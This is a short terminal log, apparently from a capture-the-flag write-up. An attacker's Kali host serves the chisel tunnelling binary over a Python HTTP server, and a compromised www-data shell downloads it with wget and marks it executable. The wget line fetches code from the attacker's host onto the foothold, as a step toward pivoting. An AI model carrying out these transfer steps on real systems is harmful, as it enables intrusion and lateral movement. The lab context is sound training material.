 🏴☠[eth0::192.168.0.120] kali Ø kali in /opt/chisel
# ls -la chisel_1.7.7_linux_amd64
-rwxr-xr-x 1 kali kali 8077312 Jul 25 19:15 chisel_1.7.7_linux_amd64
🏴☠[eth0::192.168.0.120] kali Ø kali in /opt/chisel
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.167 - - [03/Dec/2022 13:05:45] "GET /chisel_1.7.7_linux_amd64 HTTP/1.1" 200 -
www-data@3c371615b7aa:/tmp$ wget http://10.10.16.23:8000/chisel_1.7.7_linux_amd64
--2022-12-03 11:05:44--  http://10.10.16.23:8000/chisel_1.7.7_linux_amd64
Connecting to 10.10.16.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8077312 (7.7M) [application/octet-stream]
Saving to: ‘chisel_1.7.7_linux_amd64’
chisel_1.7.7_linux_amd64 100%[==============================
2022-12-03 11:05:56 (684 KB/s) - ‘chisel_1.7.7_linux_amd64’ saved [8077312/8077312]
www-data@3c371615b7aa:/tmp$ chmod +x chisel_1.7.7_linux_amd64
www-data@3c371615b7aa:/tmp$